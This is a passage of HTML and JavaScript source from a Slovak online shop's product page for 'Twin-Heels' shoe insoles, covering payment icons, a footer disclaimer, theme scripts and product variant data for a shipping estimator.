2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"/><path d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint0_linear)"/><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint1_linear)"/><path d="M36.57 7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" fill="#231F20"/><path d="M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"/><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"/><defs><linearGradient id="pi-paint0_linear" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"/><stop offset=".25" stop-color="#F79A20"/><stop offset=".533" stop-color="#F68D20"/><stop offset=".62" stop-color="#F58720"/><stop offset=".723" stop-color="#F48120"/><stop offset="1" stop-color="#F37521"/></linearGradient><linearGradient id="pi-paint1_linear" x1="21.338" y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"/><stop offset=".359" stop-color="#E16F27"/><stop offset=".703" stop-color="#D4602C"/><stop offset=".982" stop-color="#D05B2E"/></linearGradient></defs></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" width="38" height="24" role="img" aria-labelledby="pi-jcb" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg"><title id="pi-jcb">JCB</title><g fill="none" fill-rule="evenodd"><g fill-rule="nonzero"><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/></g><path d="M11.5 5H15v11.5a2.5 2.5 0 0 1-2.5 2.5H9V7.5A2.5 2.5 0 0 1 11.5 5z" fill="#006EBC"/><path d="M18.5 5H22v11.5a2.5 2.5 0 0 1-2.5 2.5H16V7.5A2.5 2.5 0 0 1 18.5 5z" fill="#F00036"/><path d="M25.5 5H29v11.5a2.5 2.5 0 0 1-2.5 2.5H23V7.5A2.5 2.5 0 0 1 25.5 5z" fill="#2AB419"/><path d="M10.755 14.5c-1.06 0-2.122-.304-2.656-.987l.78-.676c.068 1.133 3.545 1.24 3.545-.19V9.5h1.802v3.147c0 .728-.574 1.322-1.573 1.632-.466.144-1.365.221-1.898.221zm8.116 0c-.674 0-1.388-.107-1.965-.366-.948-.425-1.312-1.206-1.3-2.199.012-1.014.436-1.782 1.468-2.165 1.319-.49 3.343-.261 3.926.27v.972c-.572-.521-1.958-.898-2.919-.46-.494.226-.737.917-.744 1.448-.006.56.245 1.252.744 1.497.953.467 2.39.04 2.919-.441v1.01c-.358.255-1.253.434-2.129.434zm8.679-2.587c.37-.235.582-.567.582-1.005 0-.438-.116-.687-.348-.939-.206-.207-.58-.469-1.238-.469H23v5h3.546c.696 0 1.097-.23 1.315-.415.283-.25.426-.53.426-.96 0-.431-.155-.908-.737-1.212zm-1.906-.281h-1.428v-1.444h1.495c.956 0 .944 1.444-.067 1.444zm.288 2.157h-1.716v-1.513h1.716c.986 0 1.083 1.513 0 1.513z" fill="#FFF" fill-rule="nonzero"/></g></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-maestro"><title id="pi-maestro">Maestro</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#00A2E5" cx="23" cy="12" r="7"/><path fill="#7375CF" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="-36 25 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-unionpay"><title id="pi-unionpay">Union Pay</title><path fill="#005B9A" d="M-36 46.8v.7-.7zM-18.3 25v24h-7.2c-1.3 0-2.1-1-1.8-2.3l4.4-19.4c.3-1.3 1.9-2.3 3.2-2.3h1.4zm12.6 0c-1.3 0-2.9 1-3.2 2.3l-4.5 19.4c-.3 1.3.5 2.3 1.8 2.3h-4.9V25h10.8z"/><path fill="#E9292D" d="M-19.7 25c-1.3 0-2.9 1.1-3.2 2.3l-4.4 19.4c-.3 1.3.5 2.3 1.8 2.3h-8.9c-.8 0-1.5-.6-1.5-1.4v-21c0-.8.7-1.6 1.5-1.6h14.7z"/><path fill="#0E73B9" d="M-5.7 25c-1.3 0-2.9 1.1-3.2 2.3l-4.4 19.4c-.3 1.3.5 2.3 1.8 2.3H-26h.5c-1.3 0-2.1-1-1.8-2.3l4.4-19.4c.3-1.3 1.9-2.3 3.2-2.3h14z"/><path fill="#059DA4" d="M2 26.6v21c0 .8-.6 1.4-1.5 1.4h-12.1c-1.3 0-2.1-1.1-1.8-2.3l4.5-19.4C-8.6 26-7 25-5.7 25H.5c.9 0 1.5.7 1.5 1.6z"/><path fill="#fff" d="M-21.122 38.645h.14c.14 0 .28-.07.28-.14l.42-.63h1.19l-.21.35h1.4l-.21.63h-1.68c-.21.28-.42.42-.7.42h-.84l.21-.63m-.21.91h3.01l-.21.7h-1.19l-.21.7h1.19l-.21.7h-1.19l-.28 1.05c-.07.14 0 .28.28.21h.98l-.21.7h-1.89c-.35 0-.49-.21-.35-.63l.35-1.33h-.77l.21-.7h.77l.21-.7h-.7l.21-.7zm4.83-1.75v.42s.56-.42 1.12-.42h1.96l-.77 2.66c-.07.28-.35.49-.77.49h-2.24l-.49 1.89c0 .07 0 .14.14.14h.42l-.14.56h-1.12c-.42 0-.56-.14-.49-.35l1.47-5.39h.91zm1.68.77h-1.75l-.21.7s.28-.21.77-.21h1.05l.14-.49zm-.63 1.68c.14 0 .21 0 .21-.14l.14-.35h-1.75l-.14.56 1.54-.07zm-1.19.84h.98v.42h.28c.14 0 .21-.07.21-.14l.07-.28h.84l-.14.49c-.07.35-.35.49-.77.56h-.56v.77c0 .14.07.21.35.21h.49l-.14.56h-1.19c-.35 0-.49-.14-.49-.49l.07-2.1zm4.2-2.45l.21-.84h1.19l-.07.28s.56-.28 1.05-.28h1.47l-.21.84h-.21l-1.12 3.85h.21l-.21.77h-.21l-.07.35h-1.19l.07-.35h-2.17l.21-.77h.21l1.12-3.85h-.28m1.26 0l-.28 1.05s.49-.21.91-.28c.07-.35.21-.77.21-.77h-.84zm-.49 1.54l-.28 1.12s.56-.28.98-.28c.14-.42.21-.77.21-.77l-.91-.07zm.21 2.31l.21-.77h-.84l-.21.77h.84zm2.87-4.69h1.12l.07.42c0 .07.07.14.21.14h.21l-.21.7h-.77c-.28 0-.49-.07-.49-.35l-.14-.91zm-.35 1.47h3.57l-.21.77h-1.19l-.21.7h1.12l-.21.77h-1.26l-.28.42h.63l.14.84c0 .07.07.14.21.14h.21l-.21.7h-.7c-.35 0-.56-.07-.56-.35l-.14-.77-.56.84c-.14.21-.35.35-.63.35h-1.05l.21-.7h.35c.14 0 .21-.07.35-.21l.84-1.26h-1.05l.21-.77h1.19l.21-.7h-1.19l.21-.77zm-19.74-5.04c-.14.7-.42 1.19-.91 1.54-.49.35-1.12.56-1.89.56-.7 0-1.26-.21-1.54-.56-.21-.28-.35-.56-.35-.98 0-.14 0-.35.07-.56l.84-3.92h1.19l-.77 3.92v.28c0 .21.07.35.14.49.14.21.35.28.7.28s.7-.07.91-.28c.21-.21.42-.42.49-.77l.77-3.92h1.19l-.84 3.92m1.12-1.54h.84l-.07.49.14-.14c.28-.28.63-.42 1.05-.42.35 0 .63.14.77.35.14.21.21.49.14.91l-.49 2.38h-.91l.42-2.17c.07-.28.07-.49 0-.56-.07-.14-.21-.14-.35-.14-.21 0-.42.07-.56.21-.14.14-.28.35-.28.63l-.42 2.03h-.91l.63-3.57m9.8 0h.84l-.07.49.14-.14c.28-.28.63-.42 1.05-.42.35 0 .63.14.77.35s.21.49.14.91l-.49 2.38h-.91l.42-2.24c.07-.21 0-.42-.07-.49-.07-.14-.21-.14-.35-.14-.21 0-.42.07-.56.21-.14.14-.28.35-.28.63l-.42 2.03h-.91l.7-3.57m-5.81 0h.98l-.77 3.5h-.98l.77-3.5m.35-1.33h.98l-.21.84h-.98l.21-.84zm1.4 4.55c-.21-.21-.35-.56-.35-.98v-.21c0-.07 0-.21.07-.28.14-.56.35-1.05.7-1.33.35-.35.84-.49 1.33-.49.42 0 .77.14 1.05.35.21.21.35.56.35.98v.21c0 .07 0 .21-.07.28-.14.56-.35.98-.7 1.33-.35.35-.84.49-1.33.49-.35 0-.7-.14-1.05-.35m1.89-.7c.14-.21.28-.49.35-.84v-.35c0-.21-.07-.35-.14-.49a.635.635 0 0 0-.49-.21c-.28 0-.49.07-.63.28-.14.21-.28.49-.35.84v.28c0 .21.07.35.14.49.14.14.28.21.49.21.28.07.42 0 .63-.21m6.51-4.69h2.52c.49 0 .84.14 1.12.35.28.21.35.56.35.91v.28c0 .07 0 .21-.07.28-.07.49-.35.98-.7 1.26-.42.35-.84.49-1.4.49h-1.4l-.42 2.03h-1.19l1.19-5.6m.56 2.59h1.12c.28 0 .49-.07.7-.21.14-.14.28-.35.35-.63v-.28c0-.21-.07-.35-.21-.42-.14-.07-.35-.14-.7-.14h-.91l-.35 1.68zm8.68 3.71c-.35.77-.7 1.26-.91 1.47-.21.21-.63.7-1.61.7l.07-.63c.84-.28 1.26-1.4 1.54-1.96l-.28-3.78h1.19l.07 2.38.91-2.31h1.05l-2.03 4.13m-2.94-3.85l-.42.28c-.42-.35-.84-.56-1.54-.21-.98.49-1.89 4.13.91 2.94l.14.21h1.12l.7-3.29-.91.07m-.56 1.82c-.21.56-.56.84-.91.77-.28-.14-.35-.63-.21-1.19.21-.56.56-.84.91-.77.28.14.35.63.21 1.19"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                </li></ul>
          </div></div>
    </div>
    <div class="footer__content-bottom-wrapper page-width footer__content-bottom-wrapper--center">
      <div class="footer__copyright caption">
        <small class="copyright__content">
          &copy; 2026, <a href="/" title="">Medicovi.sk</a></small>
        
          <small class="copyright__content">· Lumatix s.r.o. ·  Záhradnícka 93 · Bratislava · Slovensko</small>
        
</div>
    </div>
  </div>
</footer>


</div><section id="shopify-section-sections--26534256083326__custom_liquid_yimzXM" class="shopify-section shopify-section-group-footer-group section"><style data-shopify>.section-sections--26534256083326__custom_liquid_yimzXM-padding {
    padding-top: calc(8px * 0.75);
    padding-bottom: calc(16px  * 0.75);
  }

  @media screen and (min-width: 750px) {
    .section-sections--26534256083326__custom_liquid_yimzXM-padding {
      padding-top: 8px;
      padding-bottom: 16px;
    }
  }</style><div class="color-accent-1 gradient content-for-grouping always-display">
  
  <div class="section-sections--26534256083326__custom_liquid_yimzXM-padding">
    <div class="page-width">
  <p style="font-size: 70%; /* alebo scale podľa potreby */
  line-height: 1.4;
  color: #999;">
    Všetky informácie uvedené na tejto webovej stránke neslúžia na poskytovanie diagnózy, liečby ani lekárskeho poradenstva. 
    Produkty, služby, informácie a iný obsah uvedený na tejto stránke, vrátane informácií poskytovaných priamo alebo prostredníctvom odkazov na webové stránky tretích strán, 
    sú určené výlučne na informačné účely. 
    O každej lekárskej alebo zdravotnej diagnóze či možnostiach liečby sa poraďte so svojím lekárom alebo iným zdravotníckym pracovníkom. 
    Výsledky sa môžu líšiť.
  </p>
</div>
  </div>
</div>


</section>
<!-- END sections: footer-group -->

    <ul hidden>
      <li id="a11y-refresh-page-message">Výber tejto možnosti načíta stránku znova.</li>
      <li id="a11y-new-window-message">Otvorí v novom okne.</li>
    </ul>

    <script>
      window.shopUrl = 'https://www.medicovi.sk';
      window.routes = {
        cart_add_url: '/cart/add',
        cart_change_url: '/cart/change',
        cart_update_url: '/cart/update',
        cart_clear_url: '/cart/clear',
        cart_url: '/cart',
        predictive_search_url: '/search/suggest',
      };

      window.cartStrings = {
        error: `Pri aktualizácii košíka nastala chyba. Skúste to znova.`,
        quantityError: `Do košíka môžete pridať len [quantity] ks tejto položky.`,
      };

      window.variantStrings = {
        addToCart: `Pridať do košíka`,
        soldOut: `Vypredané`,
        unavailable: `Nedostupné`,
        unavailable_with_option: `[value] – Nedostupné`,
      };

      window.accessibilityStrings = {
        imageAvailable: `Obrázok [index] je teraz dostupný v zobrazení galérie`,
        shareSuccess: `Odkaz bol skopírovaný do schránky`,
        pauseSlideshow: `Pozastaviť prezentáciu`,
        playSlideshow: `Spustiť prezentáciu`,
      };
    </script>

    <script>
      const productForm = document.querySelector('product-form[data-main="true"]');
      if (productForm) {
        document.querySelectorAll('[id^="SectionAtcBtn-"]').forEach(btn => {
          btn.addEventListener('click', (e) => {
            productForm.handleSubmit(e);
          })
        })
      }

      
        const stickyAtc = document.querySelector('.sticky-atc');
        let bottomMargin = 50;
        if (stickyAtc) bottomMargin += stickyAtc.clientHeight;
        const shrineAnimationsObserver = new IntersectionObserver(elements => {
          elements.forEach(element => {
            if (element.isIntersecting) {
              element.target.classList.add('animate--shown');
            } 
            
          })
        },  { rootMargin: `0px 0px -${bottomMargin}px 0px` })

        function initAnimations(rootElement = document, isThemeEditorEvent = false) {
          const elementsToAnimate = rootElement.querySelectorAll('.animate-section');
          if (elementsToAnimate.length == 0) return;

          
          elementsToAnimate.forEach(element => {
            if (isThemeEditorEvent) {
              element.classList.add('animate--shown');
              return;
            } 
            shrineAnimationsObserver.observe(element);
          })
        }

        window.addEventListener('DOMContentLoaded', () => initAnimations());
        if (Shopify.designMode) {
          document.addEventListener('shopify:section:load', (event) => initAnimations(event.target, true));
          document.addEventListener('shopify:section:reorder', () => initAnimations(document, true));
        }
      
    </script>

    <script>
      (function () {
        var links = document.links;
        for (let i = 0; i < links.length; i++) {
          if (links[i].hostname !== window.location.hostname) {
            links[i].target = '_blank';
            links[i].rel = 'noreferrer noopener';
          }
        }
      })();
    </script>

    
    
    <script>
      document.addEventListener('DOMContentLoaded', () => {
        document.querySelectorAll('.email-field-wrapper input').forEach((input) => {
          input.addEventListener('input', () => {
            input.classList.toggle('has-value', input.value.trim() !== '');
          });
        });
      });
    </script>
        <script>
(function() {
  // Tagy, ktoré preskakujeme
  const SKIP_TAGS = new Set(['SCRIPT','STYLE','CODE','PRE','TEXTAREA','SVG','MATH']);

  // Regex pre jednopísmenové spojky/predložky (CZ/SK): a, i, k, o, s, u, v, z (+ veľké)
  const SINGLE_LETTER = /(\s|^)([AaIiKkOoSsUuVvZz])\s+/g;

  // Pomocná funkcia: spracuje textový uzol
  function fixTextNode(node) {
    let t = node.nodeValue;

    // 1) nezalomiteľná medzera po jednopísmenových slovách
    t = t.replace(SINGLE_LETTER, (_, p1, p2) => `${p1}${p2}\u00A0`);

    node.nodeValue = t;
  }

  // Widont: poslednú bežnú medzeru vo vnútri elementu nahradiť NBSP (len pre headings/odstavce)
  function widont(el) {
    // spracúvame len, ak element má JEDEN textový uzol alebo jednoduchý obsah (nechceme rozbiť HTML)
    if (el.childNodes.length === 1 && el.firstChild.nodeType === Node.TEXT_NODE) {
      el.textContent = el.textContent.replace(/\s+([^\s]+)\s*$/, '\u00A0$1');
    }
  }

  // Prejdi DOM a uprav len textové uzly
  function walkAndFix(root) {
    const walker = document.createTreeWalker(root, NodeFilter.SHOW_TEXT, {
      acceptNode(node) {
        const parent = node.parentNode;
        if (!parent || SKIP_TAGS.has(parent.nodeName)) return NodeFilter.FILTER_REJECT;
        // ignoruj úplne prázdne / whitespace-only
        if (!node.nodeValue || !node.nodeValue.trim()) return NodeFilter.FILTER_REJECT;
        return NodeFilter.FILTER_ACCEPT;
      }
    });
    const nodes = [];
    while (walker.nextNode()) nodes.push(walker.currentNode);
    nodes.forEach(fixTextNode);

    // Widont na bežných blokoch
    document.querySelectorAll('h1,h2,h3,h4,h5,h6,p,.rte p,.product-card__description,.caption,.subtitle')
      .forEach(widont);
  }

  // Spusť po načítaní
  if (document.readyState === 'loading') {
    document.addEventListener('DOMContentLoaded', () => walkAndFix(document.body));
  } else {
    walkAndFix(document.body);
  }

  // Ak tvoja téma vkladá obsah dynamicky (AJAX, Shopify sections), môžeš znova spustiť:
  document.addEventListener('shopify:section:load', (e) => walkAndFix(e.target));
  document.addEventListener('shopify:section:reorder', (e) => walkAndFix(document.body));
})();
</script>
  <style>  </style>
<div id="shopify-block-Aajk0TllTV2lJZTdoT__15683396631634586217" class="shopify-block shopify-app-block"><script
  id="chat-button-container"
  data-horizontal-position=bottom_right
  data-vertical-position=highest
  data-icon=chat_bubble
  data-text=no_text
  data-color=#52c1f2
  data-secondary-color=#ffffff
  data-ternary-color=#6a6a6a
  
  data-domain=www.medicovi.sk
  data-shop-domain=www.medicovi.sk
  data-external-identifier=l2W9jsKVUIdq69EUkKnZVjRGeSKkJWkq9fd8LzNY2QI
  
>
</script>


</div><div id="shopify-block-AUWtJZVJjOGw1RjhzV__13324117676663250413" class="shopify-block shopify-app-block">


<!-- BEGIN app snippet: app-embed-snippets --><script type="text/javascript" id="estimator-embed-block-config">
    window.estimatorConfig = {
        template: 'product.sh-twin-heels',
        domain: 'www.medicovi.sk',
        pageTitle: 'Twin-Heels',
        currency: 'EUR',
        shop: 'medicovisk.myshopify.com',
        canonicalUrl: 'https://www.medicovi.sk/products/twin-heels',
        pageType: 'product',
        moneyFormat: '{{amount_with_comma_separator}} €',
        isPreviewUrl: (window.location.host.indexOf('shopifypreview.com') != -1),
        moneyFormatWithCurrency: '{{amount_with_comma_separator}} €'
    };

    /* GLOBAL SETTINGS START */
	window.estimatorConfig.settings = [];
	
		
		
			window.estimatorConfig.settings.push('[base64]');
		
	
		
		
			window.estimatorConfig.settings.push('[base64]');
		
	
		
		
			window.estimatorConfig.settings.push('[base64]');
		
	
		
		
			window.estimatorConfig.settings.push('oiTyl2hzJQP5miS6GiSiWNS1VDOiVDSgSsgsWtKiXC0hWs0iWCScStSgWtEdWDSdWtSsVMSiWNS1VDOiVDSjSsgsWtKiXC0hWs0iXMScStSgWtEdWDSdWtEsVMSiWNS1VDOiVDS2SsgsWtKiXC0hWs0iXiScStSgWtEdWDSdWjOsVMSiWNS2VDKhVDKhSv19');
		
	
	/* GLOBAL SETTINGS END */

	/* VENDOR SETTINGS START */
	window.estimatorConfig.vendorSettings = '';
	/* VENDOR SETTINGS END */
</script><!-- END app snippet -->

<script type="text/javascript" id="estimator-embed-block">
  
  	window.estimatorConfig.version = 1;
  
  	
  
  	
  
  	
  		window.estimatorConfig.product = {
  			id: parseInt('8108114673964'),
  			url: '/products/twin-heels',
  			title: 'Twin-Heels',
  			price: parseFloat('4995'),
  			handle: 'twin-heels',
  			image: 'files/1_6d4bc3c7-9840-43c4-87b8-418efbf879be.png',
  			available: true,
  			options: [{"name":"Size","position":1,"values":["34-35","36-37","38-39","40-41","42-43","44-45","46-47"]}],
  			estimator : '',
  			vendor : 'MEDICOVI',
  			type : 'Vložky do topánok',
  			tags : ["Bolesť bedier a chrbta","Bolesť kolien","Bolesť priehlavku","Bolesť päty","Bolesť členkov","custom-badge-[4]","Denné pochôdzky \/ Prechádzky \/ Záhradkárstvo","Letná obuv","Maloobchod \/ Zamestnanie v stoji \/ Učiteľ","Mládež","Mokasíny","Muži","Neviem","Nevyberateľná vložka","Normálna","Plochá","Poltopánky","Práca v stoji","Tenisky","Tréning rovnováhy","Vyberateľná vložka","Vysoká","Zdravotná sestra \/ Zdravotnícky pracovník","Zimná obuv","Úzka","Ženy"],
  			variants: {
  				
  					'44343636459820': {
  						id: parseInt('44343636459820'),
  						title: '34-35',
  						product_title: 'Twin-Heels',
  						name: 'Twin-Heels - 34-35'.replace('- Default Title', ''),
  						quantity: 996,
  						price: parseFloat('4995'),
  						available: true,
						sku: 'MTWH3435',
  						inventory_policy: 'continue',
  						inventory_management: 'shopify',
  						option1: '34-35',
  						option2: '',
  						option3: '',
  						option4: '',
  						options: ["34-35"],
  						image: 'files/1_6d4bc3c7-9840-43c4-87b8-418efbf879be.png',
						store_availabilities: []
  					}
  					,
  				
  					'44343636492588': {
  						id: parseInt('44343636492588'),
  						title: '36-37',
  						product_title: 'Twin-Heels',
  						name: 'Twin-Heels - 36-37'.replace('- Default Title', ''),
  						quantity: 978,
  						price: parseFloat('4995'),
  						available: true,
						sku: 'MTWH3637',
  						inventory_policy: 'continue',
  						inventory_management: 'shopify',
  						option1: '36-37',
  						option2: '',
  						option3: '',
  						option4: '',
  						options: ["36-37"],
  						image: 'files/1_6d4bc3c7-9840-43c4-87b8-418efbf879be.png',
						store_availabilities: []
  					}
  					,
  				
  					'44343636525356': {
  						id: parseInt('44343636525356'),
  						title: '38-39',
  						product_title: 'Twin-Heels',
  						name: 'Twin-Heels - 38-39'.replace('- Default Title', ''),
  						quantity: 953,
  						price: parseFloat('4995'),
  						available: true,
						sku: 'MTWH3839',
  						inventory_policy: 'continue',
  						inventory_management: 'shopify',
  						option1: '38-39',
  						option2: '',
  						option3: '',
  						option4: '',
  						options: ["38-39"],
  						image: 'files/1_6d4bc3c7-9840-43c4-87b8-418efbf879be.png',
						store_availabilities: []
  					}
  					,
  				
  					'44343636558124': {
  						id: parseInt('44343636558124'),
  						title: '40-41',
  						product_title: 'Twin-Heels',
  						name: 'Twin-Heels - 40-41'.replace('- Default Title', ''),
  						quantity: 965,
  						price: parseFloat('4995'),
  						available: true,
						sku: 'MTWH4041',
  						inventory_policy: 'continue',
  						inventory_management: 'shopify',
  						option1: '40-41',
  						option2: '',
  						option3: '',
  						option4: '',
  						options: ["40-41"],
  						image: 'files/1_6d4bc3c7-9840-43c4-87b8-418efbf879be.png',
						store_availabilities: []
  					}
  					,
  				
  					'44343636590892': {
  						id: parseInt('44343636590892'),
  						title: '42-43',
  						product_title: 'Twin-Heels',
  						name: 'Twin-Heels - 42-43'.replace('- Default Title', ''),
  						quantity: -2,
  						price: parseFloat('4995'),
  						available: false,
						sku: 'MTWH4243',
  						inventory_policy: 'deny',
  						inventory_management: 'shopify',
  						option1: '42-43',
  						option2: '',
  						option3: '',
  						option4: '',
  						options: ["42-43"],
  						image: 'files/1_6d4bc3c7-9840-43c4-87b8-418efbf879be.png',
						store_availabilities: []
  					}
  					,
  				
  					'44343636623660': {
  						id: parseInt('44343636623660'),
  						title: '44-45',
  						product_title: 'Twin-Heels',
